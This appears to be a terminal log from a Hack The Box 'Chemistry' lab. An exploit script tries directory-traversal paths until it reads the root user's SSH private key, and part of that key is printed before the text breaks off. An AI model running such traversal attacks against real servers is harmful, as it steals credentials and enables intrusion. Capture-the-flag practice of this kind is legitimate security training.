 ~/htb/chemistry ./exploit.sh
[+] Testing with /assets/../root/.ssh/id_rsa
Status code --> 404
[+] Testing with /assets/../../root/.ssh/id_rsa
Status code --> 404
[+] Testing with /assets/../../../root/.ssh/id_rsa
Status code --> 200
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAsFbYzGxskgZ6YM1LOUJsjU66WHi8Y2ZFQcM3G8VjO+NHKK8P0hIU
UbnmTGaPeW4evLeehnYFQleaC9u//vciBLNOWGqeg6Kjsq2lVRkAvwK2suJSTtVZ8qGi1v
j0wO69QoWrHERaRqmTzranVyYAdTmiXlGqUyiy0I7GVYqhv/QC7jt6For4PMAjcT0ED3Gk
HVJONbz2eav5aFJcOvsCG1aC93Le5R43Wgwo7kHPlfM5DjSDRqmBxZpaLpWK3HwCKYITbo
DfYsOMY0zyI0k5yLl1s685qJIYJHmin9HZBmDIwS7e2riTHhNbt2naHxd0WkJ8PUTgXuV2
UOljWP/TVPTkM5byav5bzhIwxhtdTy02DWjqFQn2kaQ8xe9X+Ymrf2wK8C4ezAycvlf3Iv
ATj++Xrpmmh9uR1HdS1XvD7glEFqNbYo3Q/OhiMto1JFqgWugeHm715yDnB3A+og4SFzrE
vrLegAOwvNlDYGjJWnTqEmUDk9ruO4Eq4ad1TYMbAAAFiPikP5X4pD+VAAAAB3NzaC1yc2
EAAAGBALBW2MxsbJIGemDNSzlCbI1Oulh4vGNmRUHDNxvFYzvjRyivD9ISFFG55kxmj3lu
Hry3noZ2BUJXmgvbv/73IgSzTlhqnoOio7KtpVUZAL8CtrLiUk7VWfKhotb49MDuvUKFqx
xEWkapk862p1cmAHU5ol5RqlMostCOxlWKob/0Au47ehaK+DzAI3E9BA9xpB1STjW89nmr